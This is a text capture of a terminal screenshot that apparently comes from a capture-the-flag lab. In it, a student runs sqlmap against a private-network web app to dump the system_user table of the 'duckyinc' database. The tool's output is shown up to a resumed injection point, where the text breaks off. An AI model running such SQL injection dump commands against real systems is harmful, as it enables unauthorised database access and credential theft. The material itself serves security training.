 ┌──(eduardo㉿hmstudent)-[~]
└─$ sqlmap -u "http://10.10.159.134/products/3" --risk=3 --level=5 --random-agent -D duckyinc -T system_user --dump
{1.6.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 19:57:40 /2023-08-11/
[19:57:40] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; de; rv:1.8.1.14) Gecko/200804
10 SUSE/2.0.0.14-0.1 Firefox/2.0.0.14' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:57:41] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and
without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[19:59:40] [INFO] resuming back-end DBMS 'mysql'
[19:59:40] [INFO] testing connection to the target URL
[19:59:40] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)